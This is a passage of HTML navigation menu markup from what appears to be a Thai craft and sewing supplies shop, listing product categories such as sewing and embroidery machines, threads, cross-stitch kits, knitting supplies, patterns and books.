		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item" tabindex="-1">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item" tabindex="-1">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item" tabindex="-1">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรปักเล็ก</a></li>
